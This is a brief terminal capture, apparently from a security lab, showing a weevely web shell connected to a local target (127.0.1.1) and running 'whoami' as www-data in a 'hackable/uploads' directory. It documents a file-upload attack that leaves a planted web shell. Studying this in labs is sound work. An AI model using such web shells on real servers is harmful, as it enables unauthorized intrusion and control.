 [+] Target:     127.0.1.1
[+] Session:    /home/tranduykha/.weevely/sessions/127.0.1.1/legitfile_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> whoami
www-data
www-data@c16ab028249b:/var/www/html/hackable/uploads $